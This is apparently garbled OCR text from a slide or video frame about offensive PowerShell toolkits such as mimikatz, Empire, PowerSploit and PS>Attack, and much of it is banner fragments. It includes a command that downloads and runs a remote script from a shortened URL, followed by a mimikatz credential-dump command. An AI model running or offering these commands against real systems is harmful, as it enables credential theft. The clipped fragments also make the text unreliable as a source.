 \> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1ok4Pmt')
e-Mimikatz -DumpCreds
###. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34
\ ##.
\ ## /* * *
/ ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
###' with 17 modules * * */
SocialEngineer
Toolkit
owerShell Toolkit: PowerSploit
ED IN EXPLOIT DEVELOPMENT, GENERAL SECURITY, PENETRATION T
5
Empire: PowerShell post-exploitation agent | [Version]: 0.5.1-beta
[Web]: https://www.PowerShellEmpire.com/ | [Twitter]: @harmj0y, @sixdub
tack, a portable PowerShell attack toolkit - Jared ...
EMPIRE
PS #> Get-Content psattack.txt
Making it easy to use PowerShell for evil
CON
91 modules currently loaded